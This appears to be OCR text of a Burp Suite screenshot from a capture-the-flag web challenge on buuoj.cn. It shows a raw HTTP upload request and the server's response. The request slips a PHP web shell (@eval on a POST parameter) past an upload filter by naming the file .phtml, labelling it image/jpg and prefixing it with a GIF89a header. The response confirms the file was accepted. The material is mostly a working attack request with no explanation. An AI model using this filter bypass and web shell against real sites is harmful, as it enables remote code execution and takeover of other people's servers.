 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /upload_file.php HTTP/1.1
2 Host: 0ab3cb5a-ff01-46bf-88a6-a0e54a0a1c99.node4.buuoj.cn:81
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDN7NsYK1K9hTafFj
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryDN7NsYK1K9hTafFj
17 Content-Disposition: form-data; name="file"; filename="test.phtml"
18 Content-Type: image/jpg
19
20 GIF89a
21 <script language='php'>@eval($_POST[1]) </script>
22
23 ------WebKitFormBoundaryDN7NsYK1K9hTafFj
24 Content-Disposition: form-data; name="submit"
25
26 提交
27 ------WebKitFormBoundaryDN7NsYK1K9hTafFj--
28
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
29 </head>
30
31 <body>
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__vi
35 <source src="videos/bg.webm" type="vide
36 <source src="videos/bg.mp4" type="video
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: test.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;
<p align="center" style="font:italic 15
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (7)